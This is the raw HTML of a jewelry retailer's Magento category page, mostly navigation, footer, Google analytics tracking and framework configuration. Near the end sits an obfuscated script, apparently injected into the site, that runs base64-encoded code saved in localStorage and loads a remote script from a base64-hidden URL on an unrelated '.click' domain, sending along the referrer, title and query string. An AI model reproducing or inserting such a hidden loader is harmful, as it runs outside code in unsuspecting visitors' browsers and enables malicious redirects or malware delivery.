href="https://www.justtitanium.com/bracelet-bangle/two-tone-color" ><span>Two Tone Color</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.justtitanium.com/bracelet-bangle/black-blue-color" ><span>Black/ Blue Color</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.justtitanium.com/bracelet-bangle/gold-tone-color" ><span>Gold Tone Color</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.justtitanium.com/bracelet-bangle/cross-dragon-skull" ><span>Cross/ Dragon/ Skull</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.justtitanium.com/bracelet-bangle/infinity-heart-celtic-knots" ><span>Infinity/ Heart/ Celtic Knots</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.justtitanium.com/bracelet-bangle/compass-anchor-masonic-freemason" ><span>Compass/ Anchor/ Masonic Freemason</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.justtitanium.com/bracelet-bangle/carbon-fiber-wood-high-tech-ceramic" ><span>Carbon Fiber/ Wood/ High Tech Ceramic</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.justtitanium.com/bracelet-bangle/cubic-zirconia-semi-precious-stone" ><span>Cubic Zirconia/ Semi-Precious Stone</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.justtitanium.com/catalog/category/view/s/about-us/id/121/"  class="level-top" ><span>About Us</span></a></li>				
								<li class="level0 level-top">
					<a class="level-top" href="https://www.justtitanium.com/contact/">
						<span>Contact Us</span>
					</a>
				</li>
				
							</ul>
		</nav>
		
		
		
	</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>    <div class="breadcrumbs">
	<div class="container">
		<ul class="items">
			                <li class="item home">
				                    <a href="https://www.justtitanium.com/" title="Go to Home Page">
						Home					</a>
								</li>
			                <li class="item category297">
				                    <strong>Titanium</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main"><div class="page-title-wrapper">
    <div class="container">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Titanium</span>        </h1>

            </div>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="column main"><input name="form_key" type="hidden" value="WqEt4hzP05W3IhLe" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
        <div class="message info empty">
        <div>We can't find products matching the selection.</div>
    </div>

</div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.justtitanium.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>


</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-14">
			        <div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-sm-3">
						<div class="block-footer">
<h4 class="title-footer">Customers Service</h4>
<ul>
<li><a href="https://www.justtitanium.com/free-worldwide-shipping">Free Worldwide Shipping</a></li>
<li><a href="https://www.justtitanium.com/laser-engraving">Laser Engraving</a></li>
<li><a href="https://www.justtitanium.com/gift-box-wrapping">Gift Box & Wrapping</a></li>
<li><a href="https://www.justtitanium.com/ring-size-chart">Ring Size Chart</a></li>
<li><a href="https://www.justtitanium.com/conflict-free-diamond">Conflict-free Diamond</a></li>
<li><a href="https://www.justtitanium.com/buy-wholesale">Buy Wholesale</a></li>
<li><a href="https://www.justtitanium.com/drop-ship-affiliate-program">Drop-Ship / Affiliate Program</a></li>
<li><a href="https://www.justtitanium.com/about-tungsten-ceramic">About Titanium, Tungsten Carbide & Ceramic</a></li>
</ul>
</div>					</div>
					
					<div class="col-lg-2 col-sm-2">
						<div class="block-footer">
<h4 class="title-footer">Information</h4>
<ul>
<li><a href="https://www.justtitanium.com/privacy-notice">Privacy Notice</a></li>
<li><a href="https://www.justtitanium.com/conditions-of-use">Conditions Of Use</a></li>
<li><a href="https://www.justtitanium.com/returns-exchange">Return &amp; Exchange</a></li>
<li><a href="https://www.justtitanium.com/lifetime-warranty">Lifetime Warranty</a></li>
<li><a href="https://www.justtitanium.com/create-your-own-ring">Create Your Own Ring</a></li>
<li><a href="https://www.justtitanium.com/about-us">About Us</a></li>
<li><a href="https://www.justtitanium.com/contact">Contact Us</a></li>
<li><a href="https://www.justtitanium.com/faq">FAQ</a></li>
</ul>
</div>					</div>
					
					<div class="col-lg-3 col-sm-3">
						<div class="block-footer">
<h4 class="title-footer" style="text-align:center;">Payment Options</h4>
<!--p><img src="https://www.justtitanium.com/media/wysiwyg/payment-options.png" alt="" /></p-->
<img src="https://www.justtitanium.com/media/wysiwyg/payment-option-revised.jpg" alt="" />
</div>					</div>
					
					<div class="col-lg-4 col-sm-4">
												<!--<div class="footer-newsletter">-->
													<!--</div>-->
						<div class="socials-block block-footer block-footer-contact">
<h4 class="title-footer">Stay Connected</h4>
<ul>
<li><a href="https://www.instagram.com/coijewelry/"><em class="fa fa-instagram"></em><span class="hidden">instagram</span></a></li>
<li><a href="https://www.youtube.com/channel/UCb1mt1aUOHdYWvR01lwVGSQ"><em class="fa fa-youtube-play"></em><span class="hidden">youtube</span></a></li>
<li><a href="https://api.whatsapp.com/send?phone=85298236557"><em class="fa fa-whatsapp"></em><span class="hidden">whatapps</span></a></li>
<li class="wechat"><a href="#"><em class="fa fa-wechat"></em><span class="hidden">wechat</span></a>
<div class="wechatimg"><img src="https://www.justtitanium.com/media/wysiwyg/wechat_qrcode.jpg" alt="" /></div>
</li>
</ul>
</div>					</div>
				</div>
			</div>
		</div>
				
		        <div class="footer-bottom">
			<div class="container">
				<div class="payment-coppyright">
					
					                        <address>Copyright © 2026 JustTitanium.com. All Rights Reserved.</address>
									</div>
			</div>
		</div>
			
	        <a id="sm-totop" href="javascript:void(0)" title="Go to Top"><em class="fa fa-arrow-up"></em></a>

        
	</div>	



</footer>
<!-- GetButton.io widget -->

<!-- /GetButton.io widget -->


	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="9" href="#" title="Continue">
				Continue			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.justtitanium.com/checkout/cart/" title="View Cart">
				View Cart			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.justtitanium.com/catalog/product_compare/index/" title="Compare Products">
				Compare Products			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.justtitanium.com/wishlist/" title="My Wishlist">
				My Wishlist			</a>
		</div>
	</div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none" >
	<div class="loader">
		<img src="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/images/loader-1.gif"
			 alt="Loading...">
	</div>
</div>  
</div><div data-mage-init='{"Amasty_Fpc\/js\/track":{"url":"https:\/\/www.justtitanium.com\/amasty_fpc\/reports\/"}}'></div>
<!-- amasty-fpc-status -->    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.justtitanium.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.justtitanium.com\u002Fstatic\u002Fversion1751613918\u002Ffrontend\u002FSm\u002Fdestino\u002Fen_US'
    };</script>
<script type="text/javascript">window.amasty_checkout_disabled=true;</script>
<script  type="text/javascript"  src="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/requirejs-config.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070983526"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PB6EMHBRJ3"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'AW-1070983526');
    gtag('config', 'G-PB6EMHBRJ3');
</script>
<script>
    window.addEventListener('load', function () {
        function getItemList() {
            var i = 0;
            var x = [];
            var max = document.querySelectorAll('.product-item-link').length;
            while (i < max) {
                var item_id = document.querySelectorAll('.product-item-link')[i].innerText.split('-');

                if (item_id.length == 1) {
                    item_id = document.querySelectorAll('.product-item-link')[i].innerText;
                } else {
                    item_id = document.querySelectorAll('.product-item-link')[i].innerText.split('-')[1].split('(')[0].trim();
                }

                x.push({ id: item_id, 'google_business_vertical': 'retail' });
                i++;
            }
            return x;
        }
        if (window.location.href.includes('/catalogsearch/result/')) {
            gtag('event', 'view_search_results', {
                "items": getItemList()
            });
        }
        if (document.body.className.includes('catalog-category-view')) {
            gtag('event', 'view_item_list', {
                "items": getItemList()
            });
        }
        if (document.body.className.includes('catalog-product-view')) {
            var id = document.querySelector('[property="og:title"]').content.split('-')[1].split('(')[0].trim();
            var value = document.querySelector('[property="product:price:amount"]').content;
            gtag('event', 'view_item', {
                'value': value,
                'items': [
                    {
                        'id': id,
                        'google_business_vertical': 'retail'
                    }
                ]
            });
        }
        if (window.location.href.includes('/checkout/cart/')) {
            var item_list = [];
            var total = document.querySelector("#cart-totals .grand .price").innerText.replace(/[^0-9.]/g, "");
            document.querySelectorAll('.cart .product-item-name').forEach(function (item, index) {
                var prod_id = item.innerText.split('-')[1].split('(')[0].trim();
                item_list[index] = {
                    'id': prod_id,
                    'google_business_vertical': 'retail'
                }
            });
            gtag('event', 'add_to_cart', {
                'value': total,
                'items': item_list
            });
        }
        if (window.location.href.includes('/checkout/onepage/success/')) {
            var item_list = [];
            var total = document.querySelector(".grand_total .price").innerText.replace(/[^0-9.]/g, "");
            document.querySelectorAll(".product.name.product-item-name").forEach(function (item, index) {
                var prod_id = item.innerText.split('-')[1].split('(')[0].trim();
                item_list[index] = {
                    'id': prod_id,
                    'google_business_vertical': 'retail'
                }
            });
            gtag('event', 'purchase', {
                'value': total,
                'items': item_list
            });
        }
    })
</script>
<script>
    window.addEventListener('DOMContentLoaded', function (event) {
        if (window.location.href.includes('checkout/onepage/success/')) {
            var arr_name = [];
            var arr_id = [];
            var arr_price = [];
            var arr_quantity = [];
            var allitems = [{
                'name': '',
                'id': '',
                'price': '',
                'quantity': ''
            }];
            var cart_arr = [];
            document.querySelectorAll(".product.name.product-item-name").forEach(function (item) {
                var productName = item.innerText;
                arr_name.push(productName);
            });
            document.querySelectorAll(".product.name.product-item-name").forEach(function (item) {
                var productId = item.innerText.split('-')[1].split('(')[0].trim();
                arr_id.push(productId);
            });
            document.querySelectorAll(".col.price .price").forEach(function (item) {
                var productPrice = item.innerText.substr(1);
                arr_price.push(productPrice);
            });
            document.querySelectorAll(".col.qty .content").forEach(function (item) {
                var productQuantity = item.innerText;
                arr_quantity.push(productQuantity);
            });
            var loop = arr_name.length;
            for (var i = 0; i < loop; i++) {
                allitems = {
                    'name': arr_name[i],
                    'id': arr_id[i],
                    'price': arr_price[i],
                    'quantity': arr_quantity[i]
                }
                cart_arr.push(allitems);
            }
            var revenue = document.querySelector(".grand_total .price").innerText.substr(1);
            var transId = document.querySelector(".success-messages span").innerText;
            var email = document.querySelector('[class="email"]').innerText
            var phone = document.querySelector('[class="phone"]').innerText

            gtag('set', 'user_data', { "email": email, "phone_number": '+852' + phone });
            gtag('event', 'purchase', {
                "transaction_id": transId,
                "value": revenue,
                "currency": "USD",
                "items": cart_arr
            });
        }
    });
</script>
<script>
    window.addEventListener('DOMContentLoaded', function (event) {
        document.querySelectorAll("#product-addtocart-button").forEach(function (e) {
            e.addEventListener('click', function () {
                gtag('event', 'conversion', { 'send_to': 'AW-1070983526/9TEMCKeCpfUCEObS1_4D' });

            });
        });
    });
</script>
<script>window.addEventListener("DOMContentLoaded", function (event) {
        if (window.location.href.includes('/checkout/cart/')) {
            gtag('event', 'conversion', { 'send_to': 'AW-1070983526/M542CJzZ-_QCEObS1_4D' });
        };
    });
</script>
<script>
    window.addEventListener('load', function () {
        if (window.location.href.includes('checkout_success.php')) {
            gtag('event', 'checkout_success');
        }
        else if (window.location.href.includes('contact/index')) {
            gtag('event', 'Contact_us_success');
        }
    })
</script>
<script>
    window.addEventListener('load', function () {
        if (document.querySelector('.page-title').length != 0) {
            gtag("event", "view_item", {
                'send_to': 'G-PB6EMHBRJ3',
                items: [
                    {
                        item_name: document.querySelector('.page-title').innerText,
                        currency: document.querySelector('[itemprop="priceCurrency"]').content,
                        price: document.querySelector('[itemprop="price"]').content
                    }
                ]
            });
            document.querySelector('[id="product-addtocart-button"]').addEventListener('click', function () {
                gtag("event", "add_to_cart", {
                    'send_to': 'G-PB6EMHBRJ3',
                    items: [
                        {
                            item_name: document.querySelector('.page-title').innerText,
                            currency: document.querySelector('[itemprop="priceCurrency"]').content,
                            price: document.querySelector('[itemprop="price"]').content
                        }
                    ]
                });
            })
        }
    })
</script>
<script>
    window.addEventListener('load', function () {
        if (window.location.href.includes('/checkout')) {
            setTimeout(function () {
                document.querySelectorAll('[type="submit"]').forEach(function (e) {
                    e.addEventListener('click', function () {
                        total_price = 0;
                        localStorage.setItem('total_price', total_price);
                        var itemlist = [];
                        for (i = 0; i < document.querySelectorAll('.product-item-name-block>.product-item-name').length; i++) {
                            var item = [];
                            item.push(
                                document.querySelectorAll('.product-item-name-block>.product-item-name')[i].innerText,
                                document.querySelectorAll('.cart-price>.price')[i].innerText.replace(/[^0-9.]/g, ''),
                                document.querySelectorAll('.details-qty>.value')[i].innerText
                            );
                            itemlist.push(item);
                            total_price = total_price + parseFloat(document.querySelectorAll('.cart-price>.price')[i].innerText.replace(/[^0-9.]/g, ''));
                            localStorage.setItem('total_price', total_price);
                        }
                        localStorage.setItem('itemlist', JSON.stringify(itemlist))
                        itemlist2 = []
                        for (i = 0; i < itemlist.length; i++) {
                            itemlist2[i] = [],
                                itemlist2[i].item_name = itemlist[i][0],
                                itemlist2[i].quantity = itemlist[i][2],
                                itemlist2[i].price = itemlist[i][1],
                                itemlist2[i].currency = document.querySelector('[id="switcher-currency-trigger"]').innerText.replace(' ', '')
                        }
                        gtag("event", "begin_checkout", {
                            currency: document.querySelector('[id="switcher-currency-trigger"]').innerText.replace(' ', ''),
                            value: total_price,
                            items: itemlist2
                        });
                    })
                })
            }, 10000);
        }
    })
</script>
<script>
    window.addEventListener('load', function () {
        if (window.location.href.includes('checkout/onepage/success')) {
            item = JSON.parse(localStorage.getItem("itemlist")),
                itemlist = []
            for (i = 0; i < item.length; i++) {
                itemlist[i] = [],
                    itemlist[i].item_name = item[i][0],
                    itemlist[i].quantity = item[i][2],
                    itemlist[i].price = item[i][1],
                    itemlist[i].currency = document.querySelector('[id="switcher-currency-trigger"]').innerText.replace(' ', '')
            }
            var email = document.querySelector('[class="email"]').innerText
            var phone = document.querySelector('[class="phone"]').innerText

            gtag('set', 'user_data', { "email": email, "phone_number": '+852' + phone });
            gtag("event", "purchase", {
                'send_to': 'G-PB6EMHBRJ3',
                transaction_id: new Date().getFullYear() + "" + (new Date().getMonth() + 1) + "" + new Date().getDate() + "" + new Date().getHours() + "" + new Date().getMinutes() + "" + new Date().getSeconds(),
                value: localStorage.getItem('total_price'),
                currency: document.querySelector('[id="switcher-currency-trigger"]').innerText.replace(' ', ''),
                items: itemlist
            });
        }
    })
</script>
<script>
    window.addEventListener('load', function () {
        document.querySelectorAll('[type="submit"]').forEach(function (b) {
            b.addEventListener('click', function (e) {
                var form = e.target.closest('form');
                if (form === null) return;
                if (form.checkValidity() === false) return;
                var email = form.querySelector('[type="email"]').value.trim().toLowerCase();
                if (email != "") {
                    gtag('set', 'user_data', { "email": email });
                    gtag('event', 'contact_form', { "send_to": "G-PB6EMHBRJ3" });
                }
            })
        })
    })
</script>
<script>
    window.addEventListener('load', function () {
        if (window.location.href.includes('create-your-own-ring')) {
            document.querySelectorAll('[type="submit"]').forEach(function (b) {
                b.addEventListener('click', function (e) {
                    var form = e.target.closest('form');
                    if (form === null) return;
                    if (form.checkValidity() === false) return;
                    var email = form.querySelector('[name="-2"]').value.trim().toLowerCase();
                    var name = form.querySelector('[name="-1"]').value.trim().toLowerCase();
                    var shape = form.querySelector('[name="textinput-1587090880616"]').value.trim().toLowerCase();
                    var ring = form.querySelector('[name="-7"]').value.trim().toLowerCase();
                    var width = form.querySelector('[name="-8"]').value.trim().toLowerCase();
                    var inlays = form.querySelector('[name="-9"]').value.trim().toLowerCase();
                    var requirement = form.querySelector('[name="textarea-1588778897612"]').value.trim().toLowerCase();
                    if (email != "" && name != "" && shape != "" && ring != "" && width != "" && inlays != "" && requirement != "") {
                        gtag('set', 'user_data', { "email": email });
                        gtag('event', 'create_your_own_ring_form', { "send_to": "G-PB6EMHBRJ3" })
                    };
                });
            });
        }
    })
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/javascript">
	require([
        'jquery',
        'jquerypopper',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
		    });
</script>
<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
		    });
	
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.justtitanium.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.justtitanium.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.justtitanium.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.justtitanium.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.justtitanium.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.justtitanium.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.justtitanium.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.justtitanium.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"16","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.justtitanium.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuanVzdHRpdGFuaXVtLmNvbS9jbGVhcmFuY2UvZXhjbHVzaXZlLW9mZmVyLXRpdGFuaXVt\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.justtitanium.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768907846}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/images/loader-1.gif"
        }
    }

    </script>
<script type="text/javascript">
    require([
        'jquery',
        'megamenu'
    ], function ($, smMegamenu2) {
        jQuery(".sm-megamenu2").smMegamenu2();
    });
</script>
<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $('#sidebar-button').click(function () {
                    $('body').toggleClass('navbar-active');
                    $(this).toggleClass('active');
                });

                $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

                $('.touch-button').click(function () {
                    $(this).prev().slideToggle(200);
                    $(this).toggleClass('active');
                    $(this).parent().toggleClass('parent-active');
                });
				
				$(document).ready(function(){
					$(".navigation-mobile .category-item.parent >a.level-top").attr("href","javascript:void(0)");
				});

            });
		</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.justtitanium.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.justtitanium.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.justtitanium.com\/","customerLoginUrl":"https:\/\/www.justtitanium.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
